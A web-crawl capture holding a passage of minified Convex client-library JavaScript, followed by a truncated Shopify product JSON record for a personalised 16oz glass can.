WebSocket)throw Error("No WebSocket global variable defined! To use Convex in an environment without WebSocket try the HTTP client: https://docs.convex.dev/api/classes/browser.ConvexHttpClient");a=a||WebSocket,this.debug=s.reportDebugInfoToConvex??!1,this.address=e,this.logger=!1===s.logger?(0,o.T8)({verbose:s.verbose??!1}):!0!==s.logger&&s.logger?s.logger:(0,o.y4)({verbose:s.verbose??!1});let u=e.search("://");if(-1===u)throw Error("Provided address was not an absolute URL.");let h=e.substring(u+3),l=e.substring(0,u);if("http"===l)i="ws";else if("https"===l)i="wss";else throw Error(`Unknown parent protocol ${l}`);let d=`${i}://${h}/api/${r.r}/sync`;this.state=new c,this.remoteQuerySet=new $(e=>this.state.queryPath(e),this.logger),this.requestManager=new g(this.logger),this.authenticationManager=new _(this.state,{authenticate:e=>{let t=this.state.setAuth(e);return this.webSocketManager.sendMessage(t),t.baseVersion},stopSocket:()=>this.webSocketManager.stop(),tryRestartSocket:()=>this.webSocketManager.tryRestart(),pauseSocket:()=>{this.webSocketManager.pause(),this.state.pause()},resumeSocket:()=>this.webSocketManager.resume(),clearAuth:()=>{this.clearAuth()}},{logger:this.logger,refreshTokenLeewaySeconds:n}),this.optimisticQueryResults=new k,this.addOnTransitionHandler(e=>{t(e.queries.map(e=>e.token))}),this._nextRequestId=0,this._sessionId="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,e=>{let t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)});let{unsavedChangesWarning:f}=s;if("undefined"==typeof window||void 0===window.addEventListener){if(!0===f)throw Error("unsavedChangesWarning requested, but window.addEventListener not found! Remove {unsavedChangesWarning: true} from Convex client options.")}else!1!==f&&window.addEventListener("beforeunload",e=>{if(this.requestManager.hasIncompleteRequests()){e.preventDefault();let t="Are you sure you want to leave? Your changes may not be saved.";return(e||window.event).returnValue=t,t}});this.webSocketManager=new V(d,{onOpen:e=>{this.mark("convexWebSocketOpen"),this.webSocketManager.sendMessage({...e,type:"Connect",sessionId:this._sessionId,maxObservedTimestamp:this.maxObservedTimestamp});let t=new Set(this.remoteQuerySet.remoteQueryResults().keys());this.remoteQuerySet=new $(e=>this.state.queryPath(e),this.logger);let[s,i]=this.state.restart(t);for(let e of(i&&this.webSocketManager.sendMessage(i),this.webSocketManager.sendMessage(s),this.requestManager.restart()))this.webSocketManager.sendMessage(e)},onResume:()=>{let[e,t]=this.state.resume();for(let s of(t&&this.webSocketManager.sendMessage(t),e&&this.webSocketManager.sendMessage(e),this.requestManager.resume()))this.webSocketManager.sendMessage(s)},onMessage:e=>{switch(!this.firstMessageReceived&&(this.firstMessageReceived=!0,this.mark("convexFirstMessageReceived"),this.reportMarks()),e.type){case"Transition":{this.observedTimestamp(e.endVersion.ts),this.authenticationManager.onTransition(e),this.remoteQuerySet.transition(e),this.state.transition(e);let t=this.requestManager.removeCompleted(this.remoteQuerySet.timestamp());this.notifyOnQueryResultChanges(t);break}case"MutationResponse":{e.success&&this.observedTimestamp(e.ts);let t=this.requestManager.onResponse(e);null!==t&&this.notifyOnQueryResultChanges(new Map([[t.requestId,t.result]]));break}case"ActionResponse":this.requestManager.onResponse(e);break;case"AuthError":this.authenticationManager.onAuthError(e);break;case"FatalError":{let t=(0,o.Z4)(this.logger,e.error);throw this.webSocketManager.terminate(),t}}return{hasSyncedPastLastReconnect:this.hasSyncedPastLastReconnect()}}},a,this.logger),this.mark("convexClientConstructed")}hasSyncedPastLastReconnect(){return this.requestManager.hasSyncedPastLastReconnect()||this.state.hasSyncedPastLastReconnect()}observedTimestamp(e){(void 0===this.maxObservedTimestamp||this.maxObservedTimestamp.lessThanOrEqual(e))&&(this.maxObservedTimestamp=e)}getMaxObservedTimestamp(){return this.maxObservedTimestamp}notifyOnQueryResultChanges(e){let t=this.remoteQuerySet.remoteQueryResults(),s=new Map;for(let[e,i]of t){let t=this.state.queryToken(e);if(null!==t){let r={result:i,udfPath:this.state.queryPath(e),args:this.state.queryArgs(e)};s.set(t,r)}}let i=this.optimisticQueryResults.ingestQueryResultsFromServer(s,new Set(e.keys()));this.handleTransition({queries:i.map(e=>({token:e,modification:{kind:"Updated",result:s.get(e).result}})),reflectedMutations:Array.from(e).map(([e,t])=>({requestId:e,result:t})),timestamp:this.remoteQuerySet.timestamp()})}handleTransition(e){for(let t of this._onTransitionFns.values())t(e)}addOnTransitionHandler(e){let t=this._transitionHandlerCounter++;return this._onTransitionFns.set(t,e),()=>this._onTransitionFns.delete(t)}setAuth(e,t){this.authenticationManager.setConfig(e,t)}hasAuth(){return this.state.hasAuth()}setAdminAuth(e,t){let s=this.state.setAdminAuth(e,t);this.webSocketManager.sendMessage(s)}clearAuth(){let e=this.state.clearAuth();this.webSocketManager.sendMessage(e)}subscribe(e,t,s){let i=(0,p.Zy)(t),{modification:r,queryToken:n,unsubscribe:o}=this.state.subscribe(e,i,s?.journal,s?.componentPath);return null!==r&&this.webSocketManager.sendMessage(r),{queryToken:n,unsubscribe:()=>{let e=o();e&&this.webSocketManager.sendMessage(e)}}}localQueryResult(e,t){let s=u(e,(0,p.Zy)(t));return this.optimisticQueryResults.queryResult(s)}localQueryResultByToken(e){return this.optimisticQueryResults.queryResult(e)}hasLocalQueryResultByToken(e){return this.optimisticQueryResults.hasQueryResult(e)}localQueryLogs(e,t){let s=u(e,(0,p.Zy)(t));return this.optimisticQueryResults.queryLogs(s)}queryJournal(e,t){let s=u(e,(0,p.Zy)(t));return this.state.queryJournal(s)}connectionState(){let e=this.webSocketManager.connectionState();return{hasInflightRequests:this.requestManager.hasInflightRequests(),isWebSocketConnected:e.isConnected,hasEverConnected:e.hasEverConnected,connectionCount:e.connectionCount,connectionRetries:e.connectionRetries,timeOfOldestInflightRequest:this.requestManager.timeOfOldestInflightRequest(),inflightMutations:this.requestManager.inflightMutations(),inflightActions:this.requestManager.inflightActions()}}async mutation(e,t,s){let i=await this.mutationInternal(e,t,s);if(!i.success){if(void 0!==i.errorData)throw(0,o.sA)(i,new m.i((0,o.i7)("mutation",e,i)));throw Error((0,o.i7)("mutation",e,i))}return i.value}async mutationInternal(e,t,s,i){let{mutationPromise:r}=this.enqueueMutation(e,t,s,i);return r}enqueueMutation(e,t,s,i){let r=(0,p.Zy)(t);this.tryReportLongDisconnect();let o=this.nextRequestId;if(this._nextRequestId++,void 0!==s){let e=s.optimisticUpdate;if(void 0!==e){let t=this.optimisticQueryResults.applyOptimisticUpdate(t=>{e(t,r)},o).map(e=>{let t=this.localQueryResultByToken(e);return{token:e,modification:{kind:"Updated",result:void 0===t?void 0:{success:!0,value:t,logLines:[]}}}});this.handleTransition({queries:t,reflectedMutations:[],timestamp:this.remoteQuerySet.timestamp()})}}let a={type:"Mutation",requestId:o,udfPath:e,componentPath:i,args:[(0,n.rz)(r)]},u=this.webSocketManager.sendMessage(a);return{requestId:o,mutationPromise:this.requestManager.request(a,u)}}async action(e,t){let s=await this.actionInternal(e,t);if(!s.success){if(void 0!==s.errorData)throw(0,o.sA)(s,new m.i((0,o.i7)("action",e,s)));throw Error((0,o.i7)("action",e,s))}return s.value}async actionInternal(e,t,s){let i=(0,p.Zy)(t),r=this.nextRequestId;this._nextRequestId++,this.tryReportLongDisconnect();let o={type:"Action",requestId:r,udfPath:e,componentPath:s,args:[(0,n.rz)(i)]},a=this.webSocketManager.sendMessage(o);return this.requestManager.request(o,a)}async close(){return this.authenticationManager.stop(),this.webSocketManager.terminate()}get url(){return this.address}get nextRequestId(){return this._nextRequestId}get sessionId(){return this._sessionId}reportMarks(){if(this.debug){let e=function(e){if("undefined"==typeof performance||!performance.getEntriesByName)return[];let t=[];for(let s of N){let i=performance.getEntriesByName(s).filter(e=>"mark"===e.entryType).filter(t=>t.detail.sessionId===e);t.push(...i)}return t.map(F)}(this.sessionId);this.webSocketManager.sendMessage({type:"Event",eventType:"ClientConnect",event:e})}}tryReportLongDisconnect(){if(!this.debug)return;let e=this.connectionState().timeOfOldestInflightRequest;null===e||Date.now()-e.getTime()<=6e4||fetch(`${this.address}/api/debug_event`,{method:"POST",headers:{"Content-Type":"application/json","Convex-Client":`npm-${r.r}`},body:JSON.stringify({event:"LongWebsocketDisconnect"})}).then(e=>{e.ok||this.logger.warn("Analytics request failed with response:",e.body)}).catch(e=>{this.logger.warn("Analytics response failed with error:",e)})}}var z=Object.defineProperty,J=(e,t,s)=>((e,t,s)=>t in e?z(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class W{constructor(e,t){if(J(this,"address"),J(this,"auth"),J(this,"adminAuth"),J(this,"encodedTsPromise"),J(this,"debug"),J(this,"fetchOptions"),J(this,"logger"),"boolean"==typeof t)throw Error("skipConvexDeploymentUrlCheck as the second argument is no longer supported. Please pass an options object, `{ skipConvexDeploymentUrlCheck: true }`.");!0!==(t??{}).skipConvexDeploymentUrlCheck&&(0,p.R6)(e),this.logger=t?.logger===!1?(0,o.T8)({verbose:!1}):t?.logger!==!0&&t?.logger?t.logger:(0,o.y4)({verbose:!1}),this.address=e,this.debug=!0}backendUrl(){return`${this.address}/api`}get url(){return this.address}setAuth(e){this.clearAuth(),this.auth=e}setAdminAuth(e,t){if(this.clearAuth(),void 0!==t){let s=btoa(String.fromCodePoint(...new TextEncoder().encode(JSON.stringify(t))));this.adminAuth=`${e}:${s}`}else this.adminAuth=e}clearAuth(){this.auth=void 0,this.adminAuth=void 0}setDebug(e){this.debug=e}setFetchOptions(e){this.fetchOptions=e}async consistentQuery(e,...t){let s=(0,p.Zy)(t[0]),i=this.getTimestamp();return await this.queryInner(e,s,{timestampPromise:i})}async getTimestamp(){return this.encodedTsPromise?this.encodedTsPromise:this.encodedTsPromise=this.getTimestampInner()}async getTimestampInner(){let e=i||fetch,t={"Content-Type":"application/json","Convex-Client":`npm-${r.r}`},s=await e(`${this.address}/api/query_ts`,{...this.fetchOptions,method:"POST",headers:t});if(!s.ok)throw Error(await s.text());let{ts:n}=await s.json();return n}async query(e,...t){let s=(0,p.Zy)(t[0]);return await this.queryInner(e,s,{})}async queryInner(e,t,s){let a=(0,y.qQ)(e),u=[(0,n.rz)(t)],h={"Content-Type":"application/json","Convex-Client":`npm-${r.r}`};this.adminAuth?h.Authorization=`Convex ${this.adminAuth}`:this.auth&&(h.Authorization=`Bearer ${this.auth}`);let l=i||fetch,c=s.timestampPromise?await s.timestampPromise:void 0,d=JSON.stringify({path:a,format:"convex_encoded_json",args:u,...c?{ts:c}:{}}),f=c?`${this.address}/api/query_at_ts`:`${this.address}/api/query`,g=await l(f,{...this.fetchOptions,body:d,method:"POST",headers:h});if(!g.ok&&560!==g.status)throw Error(await g.text());let p=await g.json();if(this.debug)for(let e of p.logLines??[])(0,o.Y7)(this.logger,"info","query",a,e);switch(p.status){case"success":return(0,n.du)(p.value);case"error":if(void 0!==p.errorData)throw K(p.errorData,new n.ik(p.errorMessage));throw Error(p.errorMessage);default:throw Error(`Invalid response: ${JSON.stringify(p)}`)}}async mutation(e,...t){let s=(0,p.Zy)(t[0]),a=(0,y.qQ)(e),u=JSON.stringify({path:a,format:"convex_encoded_json",args:[(0,n.rz)(s)]}),h={"Content-Type":"application/json","Convex-Client":`npm-${r.r}`};this.adminAuth?h.Authorization=`Convex ${this.adminAuth}`:this.auth&&(h.Authorization=`Bearer ${this.auth}`);let l=i||fetch,c=await l(`${this.address}/api/mutation`,{...this.fetchOptions,body:u,method:"POST",headers:h});if(!c.ok&&560!==c.status)throw Error(await c.text());let d=await c.json();if(this.debug)for(let e of d.logLines??[])(0,o.Y7)(this.logger,"info","mutation",a,e);switch(d.status){case"success":return(0,n.du)(d.value);case"error":if(void 0!==d.errorData)throw K(d.errorData,new n.ik(d.errorMessage));throw Error(d.errorMessage);default:throw Error(`Invalid response: ${JSON.stringify(d)}`)}}async action(e,...t){let s=(0,p.Zy)(t[0]),a=(0,y.qQ)(e),u=JSON.stringify({path:a,format:"convex_encoded_json",args:[(0,n.rz)(s)]}),h={"Content-Type":"application/json","Convex-Client":`npm-${r.r}`};this.adminAuth?h.Authorization=`Convex ${this.adminAuth}`:this.auth&&(h.Authorization=`Bearer ${this.auth}`);let l=i||fetch,c=await l(`${this.address}/api/action`,{...this.fetchOptions,body:u,method:"POST",headers:h});if(!c.ok&&560!==c.status)throw Error(await c.text());let d=await c.json();if(this.debug)for(let e of d.logLines??[])(0,o.Y7)(this.logger,"info","action",a,e);switch(d.status){case"success":return(0,n.du)(d.value);case"error":if(void 0!==d.errorData)throw K(d.errorData,new n.ik(d.errorMessage));throw Error(d.errorMessage);default:throw Error(`Invalid response: ${JSON.stringify(d)}`)}}async function(e,t,...s){let a=(0,p.Zy)(s[0]),u="string"==typeof e?e:(0,y.qQ)(e),h=JSON.stringify({componentPath:t,path:u,format:"convex_encoded_json",args:(0,n.rz)(a)}),l={"Content-Type":"application/json","Convex-Client":`npm-${r.r}`};this.adminAuth?l.Authorization=`Convex ${this.adminAuth}`:this.auth&&(l.Authorization=`Bearer ${this.auth}`);let c=i||fetch,d=await c(`${this.address}/api/function`,{...this.fetchOptions,body:h,method:"POST",headers:l});if(!d.ok&&560!==d.status)throw Error(await d.text());let f=await d.json();if(this.debug)for(let e of f.logLines??[])(0,o.Y7)(this.logger,"info","any",u,e);switch(f.status){case"success":return(0,n.du)(f.value);case"error":if(void 0!==f.errorData)throw K(f.errorData,new n.ik(f.errorMessage));throw Error(f.errorMessage);default:throw Error(`Invalid response: ${JSON.stringify(f)}`)}}}function K(e,t){return t.data=(0,n.du)(e),t}},17688:(e,t,s)=>{s.d(t,{Jc:()=>n,QY:()=>r});var i=s(55996);let r=Symbol.for("toReferencePath");function n(e){let t;if("string"==typeof e)t=e.startsWith("function://")?{functionHandle:e}:{name:e};else if(e[i.A])t={name:e[i.A]};else{let s=e[r]??null;if(!s)throw Error(`${e} is not a functionReference`);t={reference:s}}return t}},25789:(e,t,s)=>{s.d(t,{Gg:()=>o,dp:()=>a,qQ:()=>n});var i=s(55996),r=s(17688);function n(e){let t=(0,r.Jc)(e);if(void 0===t.name){if(void 0!==t.functionHandle)throw Error(`Expected function reference like "api.file.func" or "internal.file.func", but received function handle ${t.functionHandle}`);if(void 0!==t.reference)throw Error(`Expected function reference in the current component like "api.file.func" or "internal.file.func", but received reference ${t.reference}`);throw Error(`Expected function reference like "api.file.func" or "internal.file.func", but received ${JSON.stringify(t)}`)}if("string"==typeof e)return e;let s=e[i.A];if(!s)throw Error(`${e} is not a functionReference`);return s}function o(e){return{[i.A]:e}}let a=function e(t=[]){return new Proxy({},{get(s,r){if("string"==typeof r)return e([...t,r]);if(r===i.A){if(t.length<2){let e=["api",...t].join(".");throw Error(`API path is expected to be of the form \`api.moduleName.functionName\`. Found: \`${e}\``)}let e=t.slice(0,-1).join("/"),s=t[t.length-1];return"default"===s?e:e+":"+s}return r===Symbol.toStringTag?"FunctionReference":void 0}})}()},32033:(e,t,s)=>{s.d(t,{d:()=>w,v:()=>k});var i=s(1681),r=Object.defineProperty,n=(e,t,s)=>((e,t,s)=>t in e?r(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class o{constructor({isOptional:e}){n(this,"type"),n(this,"fieldPaths"),n(this,"isOptional"),n(this,"isConvexValidator"),this.isOptional=e,this.isConvexValidator=!0}get optional(){return"optional"===this.isOptional}}class a extends o{constructor({isOptional:e,tableName:t}){super({isOptional:e}),n(this,"tableName"),n(this,"kind","id"),this.tableName=t}get json(){return{type:"id",tableName:this.tableName}}asOptional(){return new a({isOptional:"optional",tableName:this.tableName})}}class u extends o{constructor(){super(...arguments),n(this,"kind","float64")}get json(){return{type:"number"}}asOptional(){return new u({isOptional:"optional"})}}class h extends o{constructor(){super(...arguments),n(this,"kind","int64")}get json(){return{type:"bigint"}}asOptional(){return new h({isOptional:"optional"})}}class l extends o{constructor(){super(...arguments),n(this,"kind","boolean")}get json(){return{type:this.kind}}asOptional(){return new l({isOptional:"optional"})}}class c extends o{constructor(){super(...arguments),n(this,"kind","bytes")}get json(){return{type:this.kind}}asOptional(){return new c({isOptional:"optional"})}}class d extends o{constructor(){super(...arguments),n(this,"kind","string")}get json(){return{type:this.kind}}asOptional(){return new d({isOptional:"optional"})}}class f extends o{constructor(){super(...arguments),n(this,"kind","null")}get json(){return{type:this.kind}}asOptional(){return new f({isOptional:"optional"})}}class g extends o{constructor(){super(...arguments),n(this,"kind","any")}get json(){return{type:this.kind}}asOptional(){return new g({isOptional:"optional"})}}class y extends o{constructor({isOptional:e,fields:t}){super({isOptional:e}),n(this,"fields"),n(this,"kind","object"),this.fields=t}get json(){return{type:this.kind,value:globalThis.Object.fromEntries(globalThis.Object.entries(this.fields).map(([e,t])=>[e,{fieldType:t.json,optional:"optional"===t.isOptional}]))}}asOptional(){return new y({isOptional:"optional",fields:this.fields})}}class p extends o{constructor({isOptional:e,value:t}){super({isOptional:e}),n(this,"value"),n(this,"kind","literal"),this.value=t}get json(){return{type:this.kind,value:(0,i.rz)(this.value)}}asOptional(){return new p({isOptional:"optional",value:this.value})}}class m extends o{constructor({isOptional:e,element:t}){super({isOptional:e}),n(this,"element"),n(this,"kind","array"),this.element=t}get json(){return{type:this.kind,value:this.element.json}}asOptional(){return new m({isOptional:"optional",element:this.element})}}class v extends o{constructor({isOptional:e,key:t,value:s}){if(super({isOptional:e}),n(this,"key"),n(this,"value"),n(this,"kind","record"),"optional"===t.isOptional)throw Error("Record validator cannot have optional keys");if("optional"===s.isOptional)throw Error("Record validator cannot have optional values");this.key=t,this.value=s}get json(){return{type:this.kind,keys:this.key.json,values:{fieldType:this.value.json,optional:!1}}}asOptional(){return new v({isOptional:"optional",key:this.key,value:this.value})}}class b extends o{constructor({isOptional:e,members:t}){super({isOptional:e}),n(this,"members"),n(this,"kind","union"),this.members=t}get json(){return{type:this.kind,value:this.members.map(e=>e.json)}}asOptional(){return new b({isOptional:"optional",members:this.members})}}function w(e){return!!e.isConvexValidator}let k={id:e=>new a({isOptional:"required",tableName:e}),null:()=>new f({isOptional:"required"}),number:()=>new u({isOptional:"required"}),float64:()=>new u({isOptional:"required"}),bigint:()=>new h({isOptional:"required"}),int64:()=>new h({isOptional:"required"}),boolean:()=>new l({isOptional:"required"}),string:()=>new d({isOptional:"required"}),bytes:()=>new c({isOptional:"required"}),literal:e=>new p({isOptional:"required",value:e}),array:e=>new m({isOptional:"required",element:e}),object:e=>new y({isOptional:"required",fields:e}),record:(e,t)=>new v({isOptional:"required",key:e,value:t}),union:(...e)=>new b({isOptional:"required",members:e}),any:()=>new g({isOptional:"required"}),optional:e=>e.asOptional()}},41546:(e,t,s)=>{s.d(t,{c:()=>a});let i=()=>Array.from({length:4},()=>0),r=i(),n=i();function o(e,t){let s,i;if(e<128)return t[0]=e,1;if(e<=2047)s=1,i=192;else if(e<=65535)s=2,i=224;else if(e<=1114111)s=3,i=240;else throw Error("Invalid code point");t[0]=(e>>6*s)+i;let r=1;for(;s>0;s--){let i=e>>6*(s-1);t[r++]=128|63&i}return r}function a(e,t){return function e(t,s){return t[0]===s[0]?function(t,s){if(null==t)return 0;if("number"==typeof t){if("number"!=typeof s)throw Error(`Unexpected type ${s}`);return function(e,t){if(isNaN(e)||isNaN(t)){let s=new ArrayBuffer(8),i=new ArrayBuffer(8);new DataView(s).setFloat64(0,e,!0),new DataView(i).setFloat64(0,t,!0);let r=BigInt(new DataView(s).getBigInt64(0,!0)),n=BigInt(new DataView(i).getBigInt64(0,!0)),o=(0x8000000000000000n&r)!==0n,a=(0x8000000000000000n&n)!==0n;return isNaN(e)!==isNaN(t)?isNaN(e)?o?-1:1:a?1:-1:o!==a?o?-1:1:r<n?-1:+(r!==n)}return Object.is(e,t)?0:Object.is(e,-0)?Object.is(t,0)?-1:-Math.sign(t):Object.is(t,-0)?Object.is(e,0)?1:Math.sign(e):e<t?-1:1}(t,s)}if("string"==typeof t){if("string"!=typeof s)throw Error(`Unexpected type ${s}`);return function(e,t){let s=e.length,i=t.length,a=Math.min(s,i);for(let s=0;s<a;){let i=e.codePointAt(s),a=t.codePointAt(s);if(i!==a){if(i<128&&a<128)return i-a;let e=o(i,r),t=o(a,n);var u=r,h=e,l=n,c=t;let s=Math.min(h,c);for(let e=0;e<s;e++){let t=u[e],s=l[e];if(t!==s)return t-s}return h-c}s+=i>65535?2:1}return s-i}(t,s)}if("bigint"==typeof t||"boolean"==typeof t||"string"==typeof t)return t<s?-1:+(t!==s);if(!Array.isArray(t)||!Array.isArray(s))throw Error(`Unexpected type ${t}`);for(let i=0;i<t.length&&i<s.length;i++){let r=e(t[i],s[i]);if(0!==r)return r}return t.length<s.length?-1:+(t.length>s.length)}(t[1],s[1]):t[0]<s[0]?-1:1}(u(e),u(t))}function u(e){return void 0===e?[0,void 0]:null===e?[1,null]:"bigint"==typeof e?[2,e]:"number"==typeof e?[3,e]:"boolean"==typeof e?[4,e]:"string"==typeof e?[5,e]:e instanceof ArrayBuffer?[6,Array.from(new Uint8Array(e)).map(u)]:Array.isArray(e)?[7,e.map(u)]:[8,Object.keys(e).sort().map(t=>[t,e[t]]).map(u)]}},51923:(e,t,s)=>{s.d(t,{r:()=>i});let i="1.24.1"},55996:(e,t,s)=>{s.d(t,{A:()=>i});let i=Symbol.for("functionName")},66473:(e,t,s)=>{s.d(t,{T8:()=>u,Y7:()=>h,Z4:()=>l,i7:()=>c,sA:()=>d,y4:()=>a});var i=Object.defineProperty,r=(e,t,s)=>((e,t,s)=>t in e?i(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);function n(e){switch(e){case"query":return"Q";case"mutation":return"M";case"action":return"A";case"any":return"?"}}class o{constructor(e){r(this,"_onLogLineFuncs"),r(this,"_verbose"),this._onLogLineFuncs={},this._verbose=e.verbose}addLogLineListener(e){let t=Math.random().toString(36).substring(2,15);for(let e=0;e<10&&void 0!==this._onLogLineFuncs[t];e++)t=Math.random().toString(36).substring(2,15);return this._onLogLineFuncs[t]=e,()=>{delete this._onLogLineFuncs[t]}}logVerbose(...e){if(this._verbose)for(let t of Object.values(this._onLogLineFuncs))t("debug",`${new Date().toISOString()}`,...e)}log(...e){for(let t of Object.values(this._onLogLineFuncs))t("info",...e)}warn(...e){for(let t of Object.values(this._onLogLineFuncs))t("warn",...e)}error(...e){for(let t of Object.values(this._onLogLineFuncs))t("error",...e)}}function a(e){let t=new o(e);return t.addLogLineListener((e,...t)=>{switch(e){case"debug":console.debug(...t);break;case"info":default:console.log(...t);break;case"warn":console.warn(...t);break;case"error":console.error(...t)}}),t}function u(e){return new o(e)}function h(e,t,s,i,r){let o=n(s);if("object"==typeof r&&(r=`ConvexError ${JSON.stringify(r.errorData,null,2)}`),"info"===t){let t=r.match(/^\[.*?\] /);if(null===t)return void e.error(`[CONVEX ${o}(${i})] Could not parse console.log`);let s=r.slice(1,t[0].length-2),n=r.slice(t[0].length);e.log(`%c[CONVEX ${o}(${i})] [${s}]`,"color:rgb(0, 145, 255)",n)}else e.error(`[CONVEX ${o}(${i})] ${r}`)}function l(e,t){let s=`[CONVEX FATAL ERROR] ${t}`;return e.error(s),Error(s)}function c(e,t,s){let i=n(e);return`[CONVEX ${i}(${t})] ${s.errorMessage}
  Called by client`}function d(e,t){return t.data=e.errorData,t}},71239:(e,t,s)=>{s.d(t,{i:()=>h});var i,r,n=s(1681),o=Object.defineProperty,a=(e,t,s)=>((e,t,s)=>t in e?o(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);let u=Symbol.for("ConvexError");class h extends(r=Error,i=u,r){constructor(e){super("string"==typeof e?e:(0,n.E$)(e)),a(this,"name","ConvexError"),a(this,"data"),a(this,i,!0),this.data=e}}},81136:(e,t,s)=>{s.d(t,{du:()=>i.du,ik:()=>o.i,o4:()=>n,rz:()=>i.rz,v:()=>r.v});var i=s(1681),r=s(32033),n=s(3423),o=s(71239);s(41546)},99871:(e,t,s)=>{function i(e){if(void 0===e)return{};if(!n(e))throw Error(`The arguments to a Convex function must be an object. Received: ${e}`);return e}function r(e){if(void 0===e)throw Error("Client created with undefined deployment address. If you used an environment variable, check that it's set.");if("string"!=typeof e)throw Error(`Invalid deployment address: found ${e}".`);if(!(e.startsWith("http:")||e.startsWith("https:")))throw Error(`Invalid deployment address: Must start with "https://" or "http://". Found "${e}".`);try{new URL(e)}catch{throw Error(`Invalid deployment address: "${e}" is not a valid URL. If you believe this URL is correct, use the \`skipConvexDeploymentUrlCheck\` option to bypass this.`)}if(e.endsWith(".convex.site"))throw Error(`Invalid deployment address: "${e}" ends with .convex.site, which is used for HTTP Actions. Convex deployment URLs typically end with .convex.cloud? If you believe this URL is correct, use the \`skipConvexDeploymentUrlCheck\` option to bypass this.`)}function n(e){let t="object"==typeof e,s=Object.getPrototypeOf(e),i=null===s||s===Object.prototype||s?.constructor?.name==="Object";return t&&i}s.d(t,{R6:()=>r,Zy:()=>i,iY:()=>n})}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://makezbrightgifts.com/products/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj.js
body_size: 1431
content:
{"id":7301836111954,"title":"Mother - Mama Grandma Mimi Gigi Floral With Kids Names - Personalize Glass Can (HJ)","handle":"mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj","description":"\u003cstyle type=\"text\/css\"\u003e\u003c!--\ntd {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-mini\"\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003ePREMIUM GLASSWARE - Our 16oz mason jars with lids are made of durable crack and break resistant glass and is built to stand the test of time. No need for scrubbing or special cleaning solutions. With their smooth, non-porous surface, all you need to clean our mason jar cups is warm, soapy water or a quick rinse and they'll be as good as new\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eSTYLISH \u0026amp; VERSATILE - Our mason jar mugs combine a modern styling with practical function. It features a polished, custom pressed drinking glass emblazoned with the iconic Estilo branding giving them a rustic flourish that makes them perfect for any occasion.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003ePERFECT FOR COLD DRINKS - Our mason jar glasses with handles are a great option for enjoying your favorite cold beverages.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eGREAT ON THE GO - Our mason jars with lids and straws are ideal for enjoying beverages on the go. Whether it’s toting your morning iced coffee in this to becoming your favorite smoothie cup, these mason drinking jars are up to the task.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003eMaterial\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eFrosted Glass\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003eSize\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e16oz\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003ePersonalization\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eImages are printed on both sides\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e\u003c\/span\u003eCustomized the front image with Hairstyles, Skin Colors and Names. The quote side will be fixed on our design. Pick your options to see the preview\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem\u003e\u003cstrong\u003e* Please double check your options\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv id=\"eJOY__extension_root\" class=\"eJOY__extension_root_class\" style=\"all: unset;\"\u003e\u003c\/div\u003e","published_at":"2024-04-23T01:21:40-07:00","created_at":"2024-04-22T21:14:06-07:00","vendor":"Makezbright","type":"Glass Can","tags":["(HJ)","Can","Chibi Wine","Drinkware_Glass-Can","Floral","Gigi","Glass","Grandma","Kids","Mama","Mimi","Mother","Names","Personalize","With"],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":5998,"compare_at_price_min":5998,"compare_at_price_max":5998,"compare_at_price_varies":false,"variants":[{"id":40920329584722,"title":"16 oz","option1":"16 oz","option2":null,"option3":null,"sku":"HJ162 - 16oz","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mother - Mama Grandma Mimi Gigi Floral With Kids Names - Personalize Glass Can (HJ) - 16 oz","public_title":"16 oz","options":["16 